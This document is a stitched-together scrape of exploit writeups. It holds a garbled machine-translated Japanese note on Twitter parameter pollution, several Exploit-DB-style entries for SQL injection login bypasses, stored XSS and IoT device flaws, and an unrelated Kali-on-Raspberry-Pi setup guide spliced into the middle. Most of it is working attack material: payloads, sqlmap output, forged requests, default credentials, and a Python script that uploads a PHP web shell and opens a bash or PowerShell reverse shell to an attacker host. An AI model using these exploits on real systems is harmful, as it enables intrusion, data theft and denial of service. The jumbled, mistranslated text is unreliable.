脆弱性の説明:Archive Twitter Web Intentsによると、Twitterユーザー:Tweet、返信、リツイートなどを処理するためのポップアップ最適化されたデータストリームを提供します。これにより、ユーザーはページを離れたり、新しいアプリの対話を許可することなく、サイトコンテキストでTwitterコンテンツと対話できます。これがその例です:

完全なテストの後、ハッカーのエリック・ラファロフは、4つの意図タイプすべてが、ツイート、転送、ツイートなどのユーザーがすべてHPPの脆弱性を持っていることを発見しました。
2つのscreen_nameパラメーターを持つURLを作成する場合:
https://twitter.com/intent/follow?screen_name=twitterscnreen_name=erictest3
Twitterは2番目のscreen_nameを処理します。これは、最初のscreen_nameよりも優先されます。 Webフォームによると、このようなもの:
form class='follow' id='follow_btn_form'action='/intent/follow?screen_name=er \ icrtest3'method='post'input type=' hidden'name='真正性_token'value=' . '
入力型='hidden'name=' screen_name'value='twitter'
入力型='hidden'name=' profile_id'value='783214'
ボタンclass='button'type='送信'
b/bstrongfollow/strong
/ボタン
/形状
被害者は、screen_name twitterでユーザープロファイルが定義されているのを見ますが、ボタンをクリックすると、erictest3に従います。
同様に、likeの意図を提示する場合、エリックはscreen_nameパラメーターを含めることができることを発見しましたが、このツイートのようには何の関係もありません。
https://twitter.com/intent/like?tweet_id=6616252302978211845screen_name=erictest3
このツイートのように、犠牲者に正しいユーザープロファイルが表示されますが、「フォロー」をクリックした後、erictest3に続きます。
###脆弱性防御
1.HPPは、新しい注入の脆弱性です。この脆弱性を防ぐために、入力パラメーターの形式を確認することに加えて、HTTPプロトコルが同じ名前のパラメーターを許可することを認識する必要もあります。申請プロセス全体で、これを認識し、サービスの特性に従ってそのような状況を正しく処理する必要があります。
2.WAFまたは他のゲートウェイデバイス(IPSなど)に、URLをチェックするときに特別な処理を行わせます。 HTTPプロトコルはURLに同じパラメーターを複数回表示できるようにするため、この特別な治療には過失致死の状況を回避するために注意が必要です。
3.コードレベルでは、Webプログラムを作成するときは、合理的な$ _GETメソッドを介してURLのパラメーター値を取得し、Webサーバーによって返された他の値をプログラムに取得しようとする場合は注意してください。
# Exploit Title: RATES SYSTEM 1.0 - Authentication Bypass
# Date: 2020-08-13
# Exploit Author: Azumah Foresight Xorlali (M4sk0ff)
# Vendor Homepage: https://www.sourcecodester.com/php/14904/rates-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14904&title=RATES+SYSTEM+in+PHP+Free+Source+Code
# Version: Version 1.0
# Category: Web Application
# Tested on: Kali Linux
Description: The authentication bypass vulnerability on the application allows an attacker to log in as Client. This vulnerability affects the "username" parameter on the client login page: http://localhost/rates/login.php
Step 1: On the login page, simply use the query inside the bracket ( ' OR 1 -- - ) as username
Step 2: On the login page, use same query{ ' OR 1 -- -} or anything as password
All set you should be logged in as Client.
# Exploit Title: Simple Image Gallery System 1.0 - 'id' SQL Injection
# Date: 2020-08-12
# Exploit Author: Azumah Foresight Xorlali (M4sk0ff)
# Vendor Homepage: https://www.sourcecodester.com/php/14903/simple-image-gallery-web-app-using-php-free-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14903&title=Simple+Image+Gallery+Web+App+using+PHP+Free+Source+Code
# Version: Version 1.0
# Category: Web Application
# Tested on: Kali Linux
Description:
Simple Image Gallery System 1.0 application is vulnerable to
SQL injection via the "id" parameter on the album page.
POC:
Step 1. Login to the application with any verified user credentials
Step 2. Click on Albums page and select an albums if created or create
by clicking on "Add New" on the top right and select the album.
Step 3. Click on an image and capture the request in burpsuite.
Now copy the request and save it as test.req .
Step 4. Run the sqlmap command "sqlmap -r test.req --dbs
Step 5. This will inject successfully and you will have an information
disclosure of all databases contents.
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3' AND 7561=7561 AND 'SzOW'='SzOW
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or
GROUP BY clause (FLOOR)
Payload: id=3' OR (SELECT 9448 FROM(SELECT
COUNT(*),CONCAT(0x7178707071,(SELECT
(ELT(9448=9448,1))),0x71787a7171,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SXqA'='SXqA
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=3' AND (SELECT 1250 FROM (SELECT(SLEEP(5)))aNMX) AND
'qkau'='qkau
---
# Exploit Title: Care2x Open Source Hospital Information Management 2.7 Alpha - 'Multiple' Stored XSS
# Date: 13.08.2021
# Exploit Author: securityforeveryone.com
# Author Mail: hello[AT]securityforeveryone.com
# Vendor Homepage: https://care2x.org
# Software Link: https://sourceforge.net/projects/care2002/
# Version: =< 2.7 Alpha
# Tested on: Linux/Windows
# Researchers : Security For Everyone Team - https://securityforeveryone.com
'''
DESCRIPTION
Stored Cross Site Scripting(XSS) vulnerability in Care2x Hospital Information Management 2.7 Alpha. The vulnerability has found POST requests in /modules/registration_admission/patient_register.php page with "name_middle", "addr_str", "station", "name_maiden", "name_2", "name_3" parameters.
Example: /modules/registration_admission/patient_register.php POST request
Content-Disposition: form-data; name="date_reg"
2021-07-29 12:15:59
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="title"
asd
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="name_last"
asd
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="name_first"
asd
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="name_2"
XSS
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="name_3"
XSS
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="name_middle"
XSS
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="name_maiden"
XSS
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="name_others"
XSS
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="date_birth"
05/07/2021
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="sex"
m
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="addr_str"
XSS
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="addr_str_nr"
XSS
-----------------------------29836624427276403321197241205
Content-Disposition: form-data; name="addr_zip"
XSS
---------------------
If an attacker exploit this vulnerability, takeover any account wants.
Payload Used:
"><script>alert(document.cookie)</script>
EXPLOITATION
1- Login to Care2x Panel
2- /modules/registration_admission/patient_register.php
3- Use the payload vulnerable parameters.
ABOUT SECURITY FOR EVERYONE TEAM
We are a team that has been working on cyber security in the industry for a long time.
In 2020, we created securityforeveyone.com where everyone can test their website security and get help to fix their vulnerabilities.
We have many free tools that you can use here: https://securityforeveryone.com/tools/free-security-tools
'''
# Exploit Title: Simple Water Refilling Station Management System 1.0 - Remote Code Execution (RCE) through File Upload
# Exploit Author: Matt Sorrell
# Date: 2021-08-14
# Vendor Homepage: https://www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/php/14906/simple-water-refilling-station-management-system-php-free-source-code.html
# Version: 1.0
# Tested On: Windows Server 2019 and XAMPP 7.4.22
# The Simple Water Refilling Station Management System
# contains a file upload vulnerability that allows for remote
# code execution against the target. This exploit requires
# the user to be authenticated, but a SQL injection in the login form
# allows the authentication controls to be bypassed. The application does not perform
# any validation checks against the uploaded file at "/classes/SystemSettings.php"
# and the directory it is placed in allows for execution of PHP code.
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup as bs
import time
import subprocess
import base64
import sys
def login_with_injection(url, session):
target = url + "/classes/Login.php?f=login"
data = {
"username": "test' OR 1=1-- -",
"password": "test"
}
r = session.post(target, data=data)
if '"status":"success"' in r.text:
return True
else:
return False
def upload_shell(url, session):
target = url + "/classes/SystemSettings.php?f=update_settings"
files = {'img': ('shell.php', "<?php system($_REQUEST['cmd']); ?>", 'application/x-php')}
r = session.post(target, files=files)
if r.headers['Content-Length'] != 1:
print("[+] Shell uploaded.\n")
return r.links
else:
print("Error uploading file. Exiting.")
exit(-1)
def activate_shell(url, session, OS, rev_ip, rev_port):
target = url + "/admin/?page=system_info"
r = session.get(target)
page_data = r.text
soup = bs(page_data, features='lxml')
for link in soup.find_all('link'):
if "shell" in link.get('href'):
shell_url = link.get('href')
break
print(f"[+] Found URL for shell: {shell_url}\n")
print("[*] Attempting to start reverse shell...")
subprocess.Popen(["nc","-nvlp",f"{rev_port}"])
time.sleep(1)
if OS.lower() == "linux":
cmd = f"bash -c 'bash -i >& /dev/tcp/{rev_ip}/{rev_port}'"
else:
cmd = f"$TCPClient = New-Object Net.Sockets.TCPClient('{rev_ip}', {rev_port});$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {{[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {{0}};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {{$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {{Invoke-Expression $Command 2>&1 | Out-String}} catch {{$_ | Out-String}}WriteToStream ($Output)}}$StreamWriter.Close()".strip()
cmd = "C:\\windows\\system32\\windowspowershell\\v1.0\\powershell.exe -enc " + base64.b64encode(cmd.encode('UTF-16LE')).decode()
r = session.get(shell_url+"?cmd="+cmd)
def main():
if len(sys.argv) != 5:
print(f"(+) Usage:\t python3 {sys.argv[0]} <TARGET IP> <LISTENING IP> <LISTENING PORT> <WINDOWS/LINUX Target>")
print(f"(+) Usage:\t python3 {sys.argv[0]} 10.1.1.1 10.1.1.20 443 windows")
exit(-1)
else:
ip = sys.argv[1]
rev_ip = sys.argv[2]
rev_port = sys.argv[3]
OS = sys.argv[4]
URL = f"http://{ip}/water_refilling"
s = requests.Session()
print("[*] Trying to bypass authentication through SQL injection...\n")
if not login_with_injection(URL, s):
print("[-] Failed to login. Exiting.")
exit(-1)
else:
print("[+] Successfully logged in.\n")
time.sleep(2)
print("[*] Trying to upload shell through system logo functionality...\n")
links = upload_shell(URL, s)
# Sleeping for 2 seconds to avoid problems finding the file uploaded
time.sleep(2)
print("[*] Getting shell URL and sending reverse shell command...\n")
activate_shell(URL, s, OS, rev_ip, rev_port)
while True:
pass
if __name__ == "__main__":
main()
# Exploit Title: Simple Water Refilling Station Management System 1.0 - Authentication Bypass
# Exploit Author: Matt Sorrell
# Date: 2021-08-14
# Vendor Homepage: https://www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/php/14906/simple-water-refilling-station-management-system-php-free-source-code.html
# Version: 1.0
# Tested On: Windows Server 2019 and XAMPP 7.4.22
# The Simple Water Refilling Station Management System
# is vulnerable to a SQL Injection because it fails to sufficiently sanitize
# user-supplied data before using it in a SQL query. Successful exploitation
# of this issue could allow an attacker to bypass the application's
# authentication controls and possibly access other sensitive data.
# Vulnerable Code: Line 21 in water_refilling/classes/Login.php
qry = $this->conn->query("SELECT * from users where username = '$username' and password = md5('$password') ");
# Vulnerable Request
POST /water_refilling/classes/Login.php?f=login HTTP/1.1
Host: localhost
Connection: keep-alive
Content-Length: 35
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/water_refilling/admin/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=64v67e3dctju48lon9d8gepct7
username=a&password=a
# Vulnerable Payload
# Parameter: username (POST)
username=a'+OR+1%3D1--+-&password=a
# Exploit Title: NetGear D1500 V1.0.0.21_1.0.1PE - 'Wireless Repeater' Stored Cross-Site Scripting (XSS)
# Date: 21 Dec 2018
# Exploit Author: Securityium
# Vendor Homepage: https://www.netgear.com/
# Version: V1.0.0.21_1.0.1PE
# Tested on: NetGear D1500 Home Router
# Contact: assessors@securityium.com
Version :
Hardware version: D1500-100PES-A
Firmware Version : V1.0.0.21_1.0.1PE
Step to Reproduce Video: https://www.youtube.com/watch?v=JcRYxH93E5E
Tested Network: Local LAN
SSID Details:
Attacker SSID : <script>confirm(222)</sciprt>
Attack Description :
If any admin is logged on the router admin panel. if he/she try to connect any other SSID for Wireless Repeating Function. that time they need to check available SSID surrounding. that name is not sanitized properly before showing on the web's admin panel which leads to Stored XSS. This issue was discovered by Touhid M.Shaikh (@touhidshaikh22)
Attack Impact:
The attacker can steal the cookies of the admin.
Step to Reproduce:
For Attacker:
1) First, you need to create a hotspot with a vulnerable SSID name. (which you want to get executed on the remote router's admin panel.)
2) In my case, I have created a hotspot from my mobile phone and gives an SSID name to <script>confirm(22)</script>
For routers admin
3) Logged in as admin.
2) Go to Advanced --> Advanced Setup --> Wireless Repeating Function
3) Enable Wireless Repeating Function
4) click on check.
wait for the checking scan to finish and display the surrounding networks list.
# Exploit Title: CentOS Web Panel 0.9.8.1081 - Stored Cross-Site Scripting (XSS)
# Date: 13/08/2021
# Exploit Author: Dinesh Mohanty
# Vendor Homepage: http://centos-webpanel.com
# Software Link: http://centos-webpanel.com
# Version: v0.9.8.1081
# Tested on: CentOS 7 and 8
# Description:
Multiple Stored Cross Site Scripting (Stored XSS) Vulnerability is found in the Short Name, Ip Origin, Key Code, Format Request and Owner fields within the admin api page of module of CentOS/ Control WebPanel when user tries to create a new API. This is because the application does not properly sanitize users input.
# Steps to Reproduce:
1. Login into the CentOS Web Panel using admin credential.
2. From Navigation Click on "API Manager" -> then Click on "Allow New API Access"
3. In the above given fields give payload as: <img src=x onerror=alert(1)> and provide other details and click on "Create"
4. Now one can see that the XSS Payload executed.
#Vendor Notification
18th Aug 2021 - Vendor has been notified
18th Aug 2021 - Vendor confirmed the issue and fixed for next version
Download system image
Download the appropriate version according to your own system environment.
When downloading, it is recommended to use Thunder to download. More stable.
After the download is completed, open the tool win32 disk image tool, and other tools are also OK.
Wait for a moment.
The prompt is that the writing is successful.
Unplug the card and insert it into the Raspberry Pi. Connect the network cable to power up!
Confirm the IP address
Log in to the router to view the ip of the Raspberry Pi, or use nmap to scan.
nmap -sL 192.168.123.1/24
Login Kali
Here we use xshell to log in to the Raspberry Pi. The default account and password are kali kali
As follows, successfully logged in kali 
Other Matters
Configure vnc
Because of my poor family, I can’t afford to buy a screen. Connect remotely with vnc.
Enter tightvncserver to configure vnc connection password in the terminal.
Connect vnc
Host name: ip:1
Password: The password you just entered
Note that :1 must be filled in after ip
Start command is vncserver :1 
Set root password
With the arrival of 2022, kali's initial root account is disabled. Instead, a new strategy has been updated. That is, the user is an ordinary user kali
Execute the following command to modify the root password.
sudo su
Passwd root sets the root account and password 
Set Chinese
Enter dpkg-reconfigure locales on the command line.
After entering the graphical interface, (space is selected, Tab is toggle, * is selected), select en_US.UTF-8 and zh_CN.UTF-8. After confirmation, select en_US.UTF-8 as the default.
Install Chinese fonts
apt-get install xfonts-intl-chinese
apt-get install ttf-wqy-microhei is executed in terminal
echo LANG='zh_CN.UTF-8' /etc/default/locale 
In this way, installing kali2022.1 in the Raspberry Pi is completed. More fun, we will continue to update later.
# Exploit Title: COMMAX Biometric Access Control System 1.0.0 - Authentication Bypass
# Date: 02.08.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.commax.com
COMMAX Biometric Access Control System 1.0.0 Authentication Bypass
Vendor: COMMAX Co., Ltd.
Prodcut web page: https://www.commax.com
Affected version: 1.0.0
Summary: Biometric access control system.
Desc: The application suffers from an authentication bypass vulnerability.
An unauthenticated attacker through cookie poisoning can bypass authentication
and disclose sensitive information and circumvent physical controls in smart
homes and buildings.
Tested on: nginx/1.14.0 (Ubuntu)
MariaDB/10.3.15
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5661
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5661.php
02.08.2021
--
The following request with Cookie forging bypasses authentication and lists available SQL backups.
GET /db_dump.php HTTP/1.1
Host: 192.168.1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.1/user_add.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: CMX_SAVED_ID=zero; CMX_ADMIN_ID=science; CMX_ADMIN_NM=liquidworm; CMX_ADMIN_LV=9; CMX_COMPLEX_NM=ZSL; CMX_COMPLEX_IP=2.5.1.0
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 03 Aug 1984 14:07:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 10316
<!DOCTYPE html>
<html class="no-js" lang="ko">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>::: COMMAX :::</title>
...
...
# Exploit Title: COMMAX Smart Home IoT Control System CDP-1020n - SQL Injection Authentication Bypass
# Date: 02.08.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.commax.com
COMMAX Smart Home IoT Control System CDP-1020n SQL Injection Authentication Bypass
Vendor: COMMAX Co., Ltd.
Prodcut web page: https://www.commax.com
Affected version: CDP-1020n
481 System
Summary: COMMAX Smart Home System is a smart IoT home solution for a large apartment
complex that provides advanced life values and safety.
Desc: The application suffers from an SQL Injection vulnerability. Input passed
through the 'id' POST parameter in 'loginstart.asp' is not properly sanitised
before being returned to the user or used in SQL queries. This can be exploited
to manipulate SQL queries by injecting arbitrary SQL code and bypass the authentication
mechanism.
Tested on: Microsoft-IIS/7.5
ASP.NET
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5662
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5662.php
02.08.2021
--
POST /common/loginstart.asp?joincode={{truncated}} HTTP/1.1
Host: localhost
Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost/mainstart.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,mk;q=0.8,sr;q=0.7,hr;q=0.6
Cookie: {}
id=%27+or+1%3D1--&x=0&y=0&pass=waddup
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 621
Content-Type: text/html
Server: Microsoft-IIS/7.5
Set-Cookie: {}
X-Powered-By: ASP.NET
Date: Tue, 03 Aug 1984 22:57:56 GMT
# Exploit Title: COMMAX CVD-Axx DVR 5.1.4 - Weak Default Credentials Stream Disclosure
# Date: 02.08.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.commax.com
COMMAX CVD-Axx DVR 5.1.4 Weak Default Credentials Stream Disclosure
Vendor: COMMAX Co., Ltd.
Prodcut web page: https://www.commax.com
Affected version: CVD-AH04 DVR 4.4.1
CVD-AF04 DVR 4.4.1
CVD-AH16 DVR 5.1.4
CVD-AF16 DVR 4.4.1
CVD-AF08 DVR 5.1.2
CVD-AH08 DVR 5.1.2
Summary: COMMAX offers a wide range of proven AHD CCTV systems to meet customer
needs and convenience in single or multi-family homes.
Desc: The web control panel uses weak set of default administrative credentials that
can be easily guessed in remote password attacks and disclose RTSP stream.
Tested on: Boa/0.94.14rc19
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5667
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5667.php
02.08.2021
--
Login:
$ curl -X POST http://192.168.1.2/cgi-bin/websetup.cgi -d="passkey=1234"
HTTP/1.1 200 OK
Date: Mon, 16 Aug 2021 01:04:52 GMT
Server: Boa/0.94.14rc19
Accept-Ranges: bytes
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
IE (ActiveX) web player:
http://192.168.1.2/web_viewer2.html
Snapshots:
http://192.168.1.2/images/snapshot-01.jpg
http://192.168.1.2/images/snapshot-02.jpg
http://192.168.1.2/images/snapshot-nn.jpg
Creds:
Users: ADMIN,USER1,USER2,USER3
Password: 1234
# Exploit Title: COMMAX Smart Home Ruvie CCTV Bridge DVR Service - Config Write / DoS (Unauthenticated)
# Date: 02.08.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.commax.com
COMMAX Smart Home Ruvie CCTV Bridge DVR Service Unauthenticated Config Write / DoS
Vendor: COMMAX Co., Ltd.
Prodcut web page: https://www.commax.com
Affected version: n/a
Summary: COMMAX Smart Home System is a smart IoT home solution for a large apartment
complex that provides advanced life values and safety.
Desc: The application allows an unauthenticated attacker to change the configuration
of the DVR arguments and/or cause denial-of-service scenario through the setconf endpoint.
Tested on: GoAhead-Webs
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5666
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5666.php
02.08.2021
--
#1
$ curl -X POST http://192.168.1.1:8086/goform/setconf --data"manufacturer=Commax&Ch0=0&dvr0=rtsp%3A%2F%2Fadmin%3A1234zeroscience.mk%3A554%2FStream%2FCh01%3A554&dvr1=&dvr2=&dvr3=&dvr4=&dvr5=&dvr6=&dvr7=&dvr8=&dvr9=&dvr10=&dvr11=&dvr12=&dvr13=&dvr14=&dvr15=&dvr16=&dvr17=&dvr18=&dvr19=&dvr20=&dvr21=&dvr22=&dvr23=&ok=OK"
* Trying 192.168.1.1...
* TCP_NODELAY set
* Connected to 192.168.1.1 (192.168.1.1) port 8086 (#0)
> POST /goform/setconf HTTP/1.1
> Host: 192.168.1.1:8086
> User-Agent: curl/7.55.1
> Accept: */*
> Content-Length: 257
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 257 out of 257 bytes
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Server: GoAhead-Webs
< Pragma: no-cache
< Cache-control: no-cache
< Content-Type: text/html
<
<html>
<br><br><center><table><tr><td>Completed to change configuration! Restart in 10 seconds</td></tr></table></center></body></html>
* Closing connection 0
#2
